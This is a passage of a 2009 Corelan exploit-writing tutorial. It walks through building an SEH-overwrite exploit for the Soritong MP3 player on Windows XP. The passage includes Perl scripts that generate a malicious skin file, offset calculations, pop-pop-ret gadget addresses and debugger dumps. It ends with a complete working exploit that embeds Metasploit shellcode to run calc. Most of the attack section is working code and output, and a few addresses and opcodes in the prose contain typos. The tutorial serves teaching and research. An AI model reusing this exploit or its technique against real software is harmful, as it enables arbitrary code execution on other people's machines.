It’s often worth while, every time you have discovered a stack based overflow and found that you can overwrite EIP, to try to write further down the stack to try to hit the SEH chain.  “Writing further down” means that you will likely end up with more available buffer space; and since you would be overwriting EIP at the same time (with garbage), an exception would be triggered automatically, converting the ‘classic’ exploit into a SEH exploit.

### Then how can we exploit SEH based vulnerabilities ?

Easy. In SEH based exploits, your junk payload will first overwrite the next SEH pointer address, then the SE Handler.  Next, put your shellcode.

When the exception occurs, the application will go to the SE Handler. So you need to put something in the SE Handler so it would go to your shellcode. This is done by faking a second exception, so the application goes to the next SEH pointer.

Since the next SEH pointer sits before the SE Handler, you can already overwritten the next SEH.  The shellcode sits after the SE Handler.  If you put one and one together, you can trick SE Handler to run pop pop ret, which will put the address to next SEH in EIP, and that will execute the code in next SEH. (So instead of putting an address in next SEH, you put some code in next SEH). All this code needs to do is jump over the next couple of bytes (where SE Handler is stored) and your shellcode will be executed

1st exception occurs :

|

--------------------------- (1)

|

-------+-------------- (3) opcode in next SEH : jump over SE Handler to the shellcode

| | |

| V V

[ Junk buffer ][ next SEH ][ SE Handler ][ Shellcode ]

opcode to do (3) Shellcode gets executed

jump over pop pop ret

SE Handler |

^ |

| |

-------------- (2) will ‘pretend’ there’s a second exception, puts address of next SEH location in EIP, so opcode gets executed

Of course, the shellcode may not be right after overwriting SE Handler… or there may be some additional garbage at the first couple of bytes…   It’s important to verify that you can locate the shellcode and that you can properly jump to the shellcode.

### How can you find the shellcode with SEH based exploits ?

First, find the offset to next SEH and SEH, overwrite SEH with a pop pop ret, and put breakpoints in next SEH.  This will make the application break when the exception occurs, and then you can look for the shellcode.  See the sections below on how to do this.

### Building the exploit – Find the “next SEH” and “SE Handler” offsets

We need to find the offset to a couple of things

* to the place where we will overwrite the next SEH (with jump to shellcode)
* to the place where we will overwrite the current SE Handler (should be right after the “next SEH” (we need to overwrite this something that will bring us back at next SEH)
* to the shellcode

A simple way to do this is by filling the payload with an unique pattern (metasploit rulez again), and then looking for these 3 locations

my $junk="Aa0Aa1Aa2Aa3Aa4Aa5Aa6Aa7Aa8Aa9Ab0Ab1Ab2Ab3Ab4Ab5Ab6Ab7Ab8Ab9Ac0Ac1Ac2Ac3Ac4Ac5Ac".

"6Ac7Ac8Ac9Ad0Ad1Ad2Ad3Ad4Ad5Ad6Ad7Ad8Ad9Ae0Ae1Ae2Ae3Ae4Ae5Ae6Ae7Ae8Ae9Af0Af1Af2A".

"f3Af4Af5Af6Af7Af8Af9Ag0Ag1Ag2Ag3Ag4Ag5Ag6Ag7Ag8Ag9Ah0Ah1Ah2Ah3Ah4Ah5Ah6Ah7Ah8Ah9".

"Ai0Ai1Ai2Ai3Ai4Ai5Ai6Ai7Ai8Ai9Aj0Aj1Aj2Aj3Aj4Aj5Aj6Aj7Aj8Aj9Ak0Ak1Ak2Ak3Ak4Ak5Ak".

"6Ak7Ak8Ak9Al0Al1Al2Al3Al4Al5Al6Al7Al8Al9Am0Am1Am2Am3Am4Am5Am6Am7Am8Am9An0An1An2A".

"n3An4An5An6An7An8An9Ao0Ao1Ao2Ao3Ao4Ao5Ao6Ao7Ao8Ao9Ap0Ap1Ap2Ap3Ap4Ap5Ap6Ap7Ap8Ap9".

"Aq0Aq1Aq2Aq3Aq4Aq5Aq6Aq7Aq8Aq9Ar0Ar1Ar2Ar3Ar4Ar5Ar6Ar7Ar8Ar9As0As1As2As3As4As5As".

"6As7As8As9At0At1At2At3At4At5At6At7At8At9Au0Au1Au2Au3Au4Au5Au6Au7Au8Au9Av0Av1Av2A".

"v3Av4Av5Av6Av7Av8Av9Aw0Aw1Aw2Aw3Aw4Aw5Aw6Aw7Aw8Aw9Ax0Ax1Ax2Ax3Ax4Ax5Ax6Ax7Ax8Ax9".

"Ay0Ay1Ay2Ay3Ay4Ay5Ay6Ay7Ay8Ay9Az0Az1Az2Az3Az4Az5Az6Az7Az8Az9Ba0Ba1Ba2Ba3Ba4Ba5Ba".

"6Ba7Ba8Ba9Bb0Bb1Bb2Bb3Bb4Bb5Bb6Bb7Bb8Bb9Bc0Bc1Bc2Bc3Bc4Bc5Bc6Bc7Bc8Bc9Bd0Bd1Bd2B".

"d3Bd4Bd5Bd6Bd7Bd8Bd9Be0Be1Be2Be3Be4Be5Be6Be7Be8Be9Bf0Bf1Bf2Bf3Bf4Bf5Bf6Bf7Bf8Bf9".

"Bg0Bg1Bg2Bg3Bg4Bg5Bg6Bg7Bg8Bg9Bh0Bh1Bh2Bh3Bh4Bh5Bh6Bh7Bh8Bh9Bi0Bi1Bi2Bi3Bi4Bi5Bi".

"6Bi7Bi8Bi9Bj0Bj1Bj2Bj3Bj4Bj5Bj6Bj7Bj8Bj9Bk0Bk1Bk2Bk3Bk4Bk5Bk6Bk7Bk8Bk9Bl0Bl1Bl2B".

"l3Bl4Bl5Bl6Bl7Bl8Bl9Bm0Bm1Bm2Bm3Bm4Bm5Bm6Bm7Bm8Bm9Bn0Bn1Bn2Bn3Bn4Bn5Bn6Bn7Bn8Bn9".

"Bo0Bo1Bo2Bo3Bo4Bo5Bo6Bo7Bo8Bo9Bp0Bp1Bp2Bp3Bp4Bp5Bp6Bp7Bp8Bp9Bq0Bq1Bq2Bq3Bq4Bq5Bq".

"6Bq7Bq8Bq9Br0Br1Br2Br3Br4Br5Br6Br7Br8Br9Bs0Bs1Bs2Bs3Bs4Bs5Bs6Bs7Bs8Bs9Bt0Bt1Bt2B".

"t3Bt4Bt5Bt6Bt7Bt8Bt9Bu0Bu1Bu2Bu3Bu4Bu5Bu6Bu7Bu8Bu9Bv0Bv1Bv2Bv3Bv4Bv5Bv6Bv7Bv8Bv9".

"Bw0Bw1Bw2Bw3Bw4Bw5Bw6Bw7Bw8Bw9Bx0Bx1Bx2Bx3Bx4Bx5Bx6Bx7Bx8Bx9By0By1By2By3By4By5By".

"6By7By8By9Bz0Bz1Bz2Bz3Bz4Bz5Bz6Bz7Bz8Bz9Ca0Ca1Ca2Ca3Ca4Ca5Ca6Ca7Ca8Ca9Cb0Cb1Cb2C".

"b3Cb4Cb5Cb6Cb7Cb8Cb9Cc0Cc1Cc2Cc3Cc4Cc5Cc6Cc7Cc8Cc9Cd0Cd1Cd2Cd3Cd4Cd5Cd6Cd7Cd8Cd9".

"Ce0Ce1Ce2Ce3Ce4Ce5Ce6Ce7Ce8Ce9Cf0Cf1Cf2Cf3Cf4Cf5Cf6Cf7Cf8Cf9Cg0Cg1Cg2Cg3Cg4Cg5Cg".

"6Cg7Cg8Cg9Ch0Ch1Ch2Ch3Ch4Ch5Ch6Ch7Ch8Ch9Ci0Ci1Ci2Ci3Ci4Ci5Ci6Ci7Ci8Ci9Cj0Cj1Cj2C".

"j3Cj4Cj5Cj6Cj7Cj8Cj9Ck0Ck1Ck2Ck3Ck4Ck5Ck6Ck7Ck8Ck9Cl0Cl1Cl2Cl3Cl4Cl5Cl6Cl7Cl8Cl9".

"Cm0Cm1Cm2Cm3Cm4Cm5Cm6Cm7Cm8Cm9Cn0Cn1Cn2Cn3Cn4Cn5Cn6Cn7Cn8Cn9Co0Co1Co2Co3Co4Co5Co";

open (myfile,">ui.txt");

print myfile $junk;

Create the ui.txt file.

Open windbg, open the soritong.exe executable. It will start paused, so launch it.  The debugger will catch the first chance exception. Don’t let it run further allowing the applicaiton to catch the exception, as it would change the entire stack layout.  Just keep the debugger paused and look at the seh chain :

0:000> !exchain

0012fd64: +41367440 (41367441)

Invalid exception stack at 35744134

The SEH handler was overwritten with 41367441.

Reverse 41367441 (little endian) => 41 74 36 41, which is hex for At6A  (<http://www.dolcevie.com/js/converter.html>). This corresponds with offset 588. This has learned us 2 things :

– The SE Handler is overwritten after 588 bytes

– The Pointer to the next SEH is overwritten after 588-4 bytes = 584 bytes. This location is 0x0012fd64 (as shown at the !exchain output)

We know that our shellcode sits right after overwriting the SE Handler. So the shellcode must be placed at 0012fd64+4bytes+4bytes

[Junk][next SEH][SEH][Shellcode]

(next SEH is placed at 0x0012fd64)

Goal : The exploit triggers an exception, goes to SEH, which will trigger another exception (pop pop ret). This will make the flow jump back to next SEH. So all we need to tell “next SEH” is “jump over the next couple of bytes and you’ll end up in the shellcode”.  6 bytes (or more, if you start the shellcode with a bunch of NOPs) will do just fine.

The opcode for a short jump is eb, followed by the jump distance. In other words, a short jump of 6 bytes corresponds with opcode eb 06. We need to fill 4 bytes, so we must add 2 NOP’s to fill the 4 byte space. So the next SEH field must be overwritten with 0xeb,0x06,0x90,0x90

### How exactly does the pop pop ret function when working with SEH based exploits?

When an exception occurs, the exception dispatcher creates its own stack frame. It will push elements from the EH Handler on to the newly created stack (as part of a function prologue).  One of the fields in the EH Structure is the EstablisherFrame.  This field points to the address of the exception registration record (the next SEH) that was pushed onto the program stack.  This same address is also located at ESP+8 when the handler is called.  Now if we overwrite the handler with the address of a pop pop ret sequence :

* the first pop will take off 4 bytes from the stack
* the second pop will take another 4 bytes from the stack
* the ret will take the current value from the top of ESP ( = the address of the next SEH, which was at ESP+8, but because of the 2 pop’s now sits at the top of the stack) and puts that in EIP.

We have overwritten the next SEH with some basic jumpcode (instead of an address), so the code gets executed.

In fact, the next SEH field can be considered as the first part of our shellcode (jumpcode).

### Building the exploit – putting all pieces together

After having found the important offsets, we only need the the address of a pop pop ret before we can build the exploit.

When launching Soritong MP3 player in windbg, we can see the list of loaded modules :

ModLoad: 76390000 763ad000 C:\WINDOWS\system32\IMM32.DLL

ModLoad: 773d0000 774d3000 C:\WINDOWS\WinSxS\x86_Microsoft...d4ce83\comctl32.dll

ModLoad: 74720000 7476c000 C:\WINDOWS\system32\MSCTF.dll

ModLoad: 755c0000 755ee000 C:\WINDOWS\system32\msctfime.ime

ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmaud.drv

ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll

ModLoad: 76c30000 76c5e000 C:\WINDOWS\system32\WINTRUST.dll

ModLoad: 77a80000 77b15000 C:\WINDOWS\system32\CRYPT32.dll

ModLoad: 77b20000 77b32000 C:\WINDOWS\system32\MSASN1.dll

ModLoad: 76c90000 76cb8000 C:\WINDOWS\system32\IMAGEHLP.dll

ModLoad: 72d20000 72d29000 C:\WINDOWS\system32\wdmaud.drv

ModLoad: 77920000 77a13000 C:\WINDOWS\system32\setupapi.dll

ModLoad: 72d10000 72d18000 C:\WINDOWS\system32\msacm32.drv

ModLoad: 77be0000 77bf5000 C:\WINDOWS\system32\MSACM32.dll

ModLoad: 77bd0000 77bd7000 C:\WINDOWS\system32\midimap.dll

ModLoad: 10000000 10094000 C:\Program Files\SoriTong\Player.dll

ModLoad: 42100000 42129000 C:\WINDOWS\system32\wmaudsdk.dll

ModLoad: 00f10000 00f5f000 C:\WINDOWS\system32\DRMClien.DLL

ModLoad: 5bc60000 5bca0000 C:\WINDOWS\system32\strmdll.dll

ModLoad: 71ad0000 71ad9000 C:\WINDOWS\system32\WSOCK32.dll

ModLoad: 71ab0000 71ac7000 C:\WINDOWS\system32\WS2_32.dll

ModLoad: 71aa0000 71aa8000 C:\WINDOWS\system32\WS2HELP.dll

ModLoad: 76eb0000 76edf000 C:\WINDOWS\system32\TAPI32.dll

ModLoad: 76e80000 76e8e000 C:\WINDOWS\system32\rtutils.dll

We are specifially interested in application specific dll’s, so let’s find a pop pop ret in that dll. Using findjmp.exe, we can look into that dll and look for pop pop ret sequences (e.g. look for pop edi)

Any of the following addresses should do, as long as it does not contain null bytes

C:\Program Files\SoriTong>c:\findjmp\findjmp.exe Player.dll edi | grep pop | grep -v "000"

0x100104F8 pop edi - pop - retbis

0x100106FB pop edi - pop - ret

0x1001074F pop edi - pop - retbis

0x10010CAB pop edi - pop - ret

0x100116FD pop edi - pop - ret

0x1001263D pop edi - pop - ret

0x100127F8 pop edi - pop - ret

0x1001281F pop edi - pop - ret

0x10012984 pop edi - pop - ret

0x10012DDD pop edi - pop - ret

0x10012E17 pop edi - pop - ret

0x10012E5E pop edi - pop - ret

0x10012E70 pop edi - pop - ret

0x10012F56 pop edi - pop - ret

0x100133B2 pop edi - pop - ret

0x10013878 pop edi - pop - ret

0x100138F7 pop edi - pop - ret

0x10014448 pop edi - pop - ret

0x10014475 pop edi - pop - ret

0x10014499 pop edi - pop - ret

0x100144BF pop edi - pop - ret

0x10016D8C pop edi - pop - ret

0x100173BB pop edi - pop - ret

0x100173C2 pop edi - pop - ret

0x100173C9 pop edi - pop - ret

0x1001824C pop edi - pop - ret

0x10018290 pop edi - pop - ret

0x1001829B pop edi - pop - ret

0x10018DE8 pop edi - pop - ret

0x10018FE7 pop edi - pop - ret

0x10019267 pop edi - pop - ret

0x100192EE pop edi - pop - ret

0x1001930F pop edi - pop - ret

0x100193BD pop edi - pop - ret

0x100193C8 pop edi - pop - ret

0x100193FF pop edi - pop - ret

0x1001941F pop edi - pop - ret

0x1001947D pop edi - pop - ret

0x100194CD pop edi - pop - ret

0x100194D2 pop edi - pop - ret

0x1001B7E9 pop edi - pop - ret

0x1001B883 pop edi - pop - ret

0x1001BDBA pop edi - pop - ret

0x1001BDDC pop edi - pop - ret

0x1001BE3C pop edi - pop - ret

0x1001D86D pop edi - pop - ret

0x1001D8F5 pop edi - pop - ret

0x1001E0C7 pop edi - pop - ret

0x1001E812 pop edi - pop - ret

Let’s say we will use 0x1008de8, which corresponds with

0:000> u 10018de8

Player!Player_Action+0x9528:

10018de8 5f pop edi

10018de9 5e pop esi

10018dea c3 ret

(You should be able to use any of the addresses)

Note : as you can see above, findjmp requires you to specify a register.  It may be easier to use msfpescan from Metasploit (simply run msfpescan against the dll, with parameter -p (look for pop pop ret) and output everything to file. msfpescan does not require you to specify a register, it will simply get all combinations… Then open the file & you’ll see all address. Alternatively you can use memdump to dump all process memory to a folder, and then use msfpescan -M

The exploit payload must look like this

[584 characters][0xeb,0x06,0x90,0x90][0x10018de8][NOPs][Shellcode]

junk next SEH current SEH

In fact, most typical SEH exploits will look like this :

|  |  |  |  |
| --- | --- | --- | --- |
| Buffer padding | short jump to stage 2 | pop/pop/ret address | stage 2 (shellcode) |
| Buffer | next SEH | SEH |  |

In order to locate the shellcode (which *should* be right after SEH), you can replace the 4 bytes at “next SEH” with breakpoints. That will allow you to inspect the registers. An example :

my $junk = "A" x 584;

my $nextSEHoverwrite = "\xcc\xcc\xcc\xcc"; #breakpoint

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

my $shellcode = "1ABCDEFGHIJKLM2ABCDEFGHIJKLM3ABCDEFGHIJKLM";

my $junk2 = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;

(e1c.fbc): Access violation - code c0000005 (first chance)

First chance exceptions are reported before any exception handling.

This exception may be expected and handled.

eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e504 edi=0012fd64

eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296

*** WARNING: Unable to verify checksum for SoriTong.exe

*** ERROR: Symbol file could not be found. Defaulted to export symbols for SoriTong.exe -

SoriTong!TmC13_5+0x3ea3:

00422e33 8810 mov byte ptr [eax],dl ds:0023:00130000=41

0:000> g

(e1c.fbc): Break instruction exception - code 80000003 (first chance)

eax=00000000 ebx=00000000 ecx=1001e812 edx=7c9032bc esi=0012d72c edi=7c9032a8

eip=0012fd64 esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

+0x12fd63:

0012fd64 cc int 3

So, after passing on the first exception to the application, the application has stopped because of the breakpoints at nSEH.

EIP currently points at the first byte at nSEH, so you should be able to see the shellcode about 8 bytes  (4 bytes for nSEH, and 4 bytes for SEH) further down :

0:000> d eip

0012fd64 cc cc cc cc 12 e8 01 10-31 41 42 43 44 45 46 47 ........1ABCDEFG

0012fd74 48 49 4a 4b 4c 4d 32 41-42 43 44 45 46 47 48 49 HIJKLM2ABCDEFGHI

0012fd84 4a 4b 4c 4d 33 41 42 43-44 45 46 47 48 49 4a 4b JKLM3ABCDEFGHIJK

0012fd94 4c 4d 90 90 90 90 90 90-90 90 90 90 90 90 90 90 LM..............

0012fda4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

0012fdb4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

0012fdc4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

0012fdd4 90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90 ................

Perfect, the shellcode is visible and starts exactly where we had expected.   I have used a short string to test the shellcode, it may be a good idea to use a longer string (just to verify that there are no “holes” in the shellcode anywhere).  If the shellcode starts at an offset of where it should start, then you’ll need to modify the jumpcode (at nSEH) so it would jump further.

Now we are ready to build the exploit with real shellcode (and replace the breakpoints at nSEH again with the jumpcode)

# Exploit for Soritong MP3 player

#

# Written by Peter Van Eeckhoutte

# http://www.corelan.be

#

#

my $junk = "A" x 584;

my $nextSEHoverwrite = "\xeb\x06\x90\x90"; #jump 6 bytes

my $SEHoverwrite = pack('V',0x1001E812); #pop pop ret from player.dll

# win32_exec - EXITFUNC=seh CMD=calc Size=343 Encoder=PexAlphaNum http://metasploit.com

my $shellcode =

"\xeb\x03\x59\xeb\x05\xe8\xf8\xff\xff\xff\x4f\x49\x49\x49\x49\x49".

"\x49\x51\x5a\x56\x54\x58\x36\x33\x30\x56\x58\x34\x41\x30\x42\x36".

"\x48\x48\x30\x42\x33\x30\x42\x43\x56\x58\x32\x42\x44\x42\x48\x34".

"\x41\x32\x41\x44\x30\x41\x44\x54\x42\x44\x51\x42\x30\x41\x44\x41".

"\x56\x58\x34\x5a\x38\x42\x44\x4a\x4f\x4d\x4e\x4f\x4a\x4e\x46\x44".

"\x42\x30\x42\x50\x42\x30\x4b\x38\x45\x54\x4e\x33\x4b\x58\x4e\x37".

"\x45\x50\x4a\x47\x41\x30\x4f\x4e\x4b\x38\x4f\x44\x4a\x41\x4b\x48".

"\x4f\x35\x42\x32\x41\x50\x4b\x4e\x49\x34\x4b\x38\x46\x43\x4b\x48".

"\x41\x30\x50\x4e\x41\x43\x42\x4c\x49\x39\x4e\x4a\x46\x48\x42\x4c".

"\x46\x37\x47\x50\x41\x4c\x4c\x4c\x4d\x50\x41\x30\x44\x4c\x4b\x4e".

"\x46\x4f\x4b\x43\x46\x35\x46\x42\x46\x30\x45\x47\x45\x4e\x4b\x48".

"\x4f\x35\x46\x42\x41\x50\x4b\x4e\x48\x46\x4b\x58\x4e\x30\x4b\x54".

"\x4b\x58\x4f\x55\x4e\x31\x41\x50\x4b\x4e\x4b\x58\x4e\x31\x4b\x48".

"\x41\x30\x4b\x4e\x49\x38\x4e\x45\x46\x52\x46\x30\x43\x4c\x41\x43".

"\x42\x4c\x46\x46\x4b\x48\x42\x54\x42\x53\x45\x38\x42\x4c\x4a\x57".

"\x4e\x30\x4b\x48\x42\x54\x4e\x30\x4b\x48\x42\x37\x4e\x51\x4d\x4a".

"\x4b\x58\x4a\x56\x4a\x50\x4b\x4e\x49\x30\x4b\x38\x42\x38\x42\x4b".

"\x42\x50\x42\x30\x42\x50\x4b\x58\x4a\x46\x4e\x43\x4f\x35\x41\x53".

"\x48\x4f\x42\x56\x48\x45\x49\x38\x4a\x4f\x43\x48\x42\x4c\x4b\x37".

"\x42\x35\x4a\x46\x42\x4f\x4c\x48\x46\x50\x4f\x45\x4a\x46\x4a\x49".

"\x50\x4f\x4c\x58\x50\x30\x47\x45\x4f\x4f\x47\x4e\x43\x36\x41\x46".

"\x4e\x36\x43\x46\x42\x50\x5a";

my $junk2 = "\x90" x 1000;

open(myfile,'>ui.txt');

print myfile $junk.$nextSEHoverwrite.$SEHoverwrite.$shellcode.$junk2;

Create the ui.txt file and open soritong.exe directly (not from the debugger this time)

[](https://www.corelan.be/wp-content/uploads/2009/07/image42.png)

pwned !

Now let’s see what happened under the hood.  Put a breakpoint at the beginning of the shellcode and run the soritong.exe application from windbg again :

First chance exception :

The stack (ESP) points at 0x0012da14

eax=00130000 ebx=00000003 ecx=ffffff90 edx=00000090 esi=0017e4ec edi=0012fd64

eip=00422e33 esp=0012da14 ebp=0012fd38 iopl=0 nv up ei ng nz ac pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00010296

0:000> !exchain

0012fd64: *** WARNING: Unable to verify checksum for C:\Program Files\SoriTong\Player.dll

*** ERROR: Symbol file could not be found. Defaulted to export symbols for C:\Program Files\SoriTong\Player.dll -

Player!Player_Action+9528 (10018de8)

Invalid exception stack at 909006eb

=> EH Handler points at 10018de8 (which is the pop pop ret). When we allow the application to run again, the pop pop ret will execute and will trigger another exception.

When that happens, the “BE 06 90 90” code will be executed (the next SEH) and EIP will point at 0012fd6c, which is our shellcode :

0:000> g

(f0c.b80): Break instruction exception - code 80000003 (first chance)

eax=00000000 ebx=00000000 ecx=10018de8 edx=7c9032bc esi=0012d72c edi=7c9032a8

eip=0012fd6c esp=0012d650 ebp=0012d664 iopl=0 nv up ei pl zr na pe nc

cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000246

+0x12fd6b:

0012fd6c cc int 3

0:000> u 0012fd64

+0x12fd63:

0012fd64 eb06 jmp +0x12fd6b (0012fd6c)

0012fd66 90 nop

0012fd67 90 nop

0:000> d 0012fd60

0012fd60 41 41 41 41 eb 06 90 90-e8 8d 01 10 cc eb 03 59 AAAA...........Y

0012fd70 eb 05 e8 f8 ff ff ff 4f-49 49 49 49 49 49 51 5a .......OIIIIIIQZ

0012fd80 56 54 58 36 33 30 56 58-34 41 30 42 36 48 48 30 VTX630VX4A0B6HH0

0012fd90 42 33 30 42 43 56 58 32-42 44 42 48 34 41 32 41 B30BCVX2BDBH4A2A

0012fda0 44 30 41 44 54 42 44 51-42 30 41 44 41 56 58 34 D0ADTBDQB0ADAVX4

0012fdb0 5a 38 42 44 4a 4f 4d 4e-4f 4a 4e 46 44 42 30 42 Z8BDJOMNOJNFDB0B

0012fdc0 50 42 30 4b 38 45 54 4e-33 4b 58 4e 37 45 50 4a PB0K8ETN3KXN7EPJ

0012fdd0 47 41 30 4f 4e 4b 38 4f-44 4a 41 4b 48 4f 35 42 GA0ONK8ODJAKHO5B

* 41 41 41 41 : last characters of buffer
* eb 06 90 90 : next SEH, do a 6byte jump
* e8 8d 01 10 : current SE Handler (pop pop ret, which will trigger the next exception, making the code go to the next SEH pointer and run “eb 06 90 90”)
* cc eb 03 59 : begin of shellcode (I added a \xcc which is the breakpoint), at address 0x0012fd6c

You can watch the exploit building process in the following video :

[](http://www.youtube.com/watch?v=FYmfYOOrQ00)

[YouTube – Exploiting Soritong MP3 Player (SEH) on Windows XP SP3](http://www.youtube.com/watch?v=FYmfYOOrQ00)

You can view/visit my playlist (with this and future exploit writing video’s) at [**Writing Exploits**](http://www.youtube.com/view_play_list?p=0E2E3562EB2A5ED3)

### Finding pop pop ret (and other usable instructions) via memdump

In this (and previous exploit writing tutorial articles), we have looked at 2 ways to find certain instructions in dll’s, .exe files or drivers… : using a search in memory via windbg, or by using findjmp. There is a third way to find usable instructions : using memdump.

Metasploit (for Linux) has a utility called memdump.exe (somewhere hidden in the tools folder). So if you have installed metasploit on a windows machine (inside cygwin), then you can start using it right away

[](https://www.corelan.be/wp-content/uploads/2009/08/image1.png)

First, launch the application that you are trying to exploit (without debugger). Then find the process ID for this application.

Create a folder on your harddrive and then run

memdump.exe processID c:\foldername

Example :

memdump.exe 3524 c:\cygwin\home\peter\memdump

[*] Creating dump directory...c:\cygwin\home\peter\memdump

[*] Attaching to 3524...

[*] Dumping segments...

[*] Dump completed successfully, 112 segments.

Now, from a cygwin command line, run msfpescan (can be found directly under in the metasploit folder) and pipe the output to a text file

peter@xptest2 ~/framework-3.2

$ ./msfpescan -p -M /home/peter/memdump > /home/peter/scanresults.txt

Open the txt file, and you will get all interesting instructions.

[](https://www.corelan.be/wp-content/uploads/2009/08/image2.png)

All that is left is find an address without null bytes, that is contained in one of the dll’s that use not /SafeSEH compiled.  So instead of having to build opcode for pop pop ret combinations and looking in memory, you can just dump memory and list all pop pop ret combinations at once.  Saves you some time :-)

Questions ? Comments ? Tips & Tricks ?  <http://www.corelan.be/index.php/forum/writing-exploits>

### Some interesting debugger links

[Ollydbg](http://www.ollydbg.de/)

[OllySSEH module](http://www.openrce.org/downloads/details/244/OllySSEH)

[Ollydbg plugins](http://www.openrce.org/downloads/browse/OllyDbg_Plugins)

[Windbg](http://www.microsoft.com/whdc/devtools/debugging/)

[Windbg !exploitable module](http://msecdbg.codeplex.com/)

© 2009 – 2014, [Corelan Team (corelanc0d3r)](https://www.corelan.be/). All rights reserved.